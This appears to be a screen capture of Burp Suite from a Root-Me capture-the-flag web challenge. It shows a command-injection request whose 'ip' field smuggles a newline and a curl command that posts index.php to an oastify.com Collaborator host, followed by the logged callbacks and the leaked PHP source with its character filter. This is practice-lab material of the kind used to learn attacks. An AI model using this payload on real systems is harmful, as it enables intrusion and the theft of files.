 Send
Cancel
<
>
Request
Pretty Raw Hex
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host : challenge01.root-me.org
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 87
9 Origin : http://challenge01.root-me.org
0 Connection : close
1 Referer : http://challenge01.root-me.org/web-serveur/ch53/
2 Upgrade-Insecure-Requests : 1
3
4 ip=127.0.0.1%0Acurl -X POST -F file=@index.php
6elzng53a7xd45j1x8yxgpni89ez2o.oastify.com
Search...
0
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-Apr-06 03:15:34 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
2 2024-Apr-06 03:15:34 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
3 2024-Apr-06 03:15:36 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
4 2024-Apr-06 03:20:42 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
5 2024-Apr-06 03:39:05 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
6 2024-Apr-06 03:39:05 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
14 <head>
15 <title>Ping Service</title>
16 </head>
17 <body>
18 <form method="POST" action="index.php">
19 <input type="text" name="ip"
placeholder="127.0.0.1">
20 <input type="submit">
21 </form>
22 <pre>
23 <?php
24 $flag = "".file_get_contents(".passwd")."";
25
26 if(isset($_POST["ip"]) && !empty($_POST["ip"])){
27 $ip = @preg_replace("/[\\\$|`;&<>]/", "",
$_POST["ip"]);
28 //$ip = @str_replace(['\\', '$', '|', '`', ';', '&', '<',
Search...
0 highlights
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 6
Close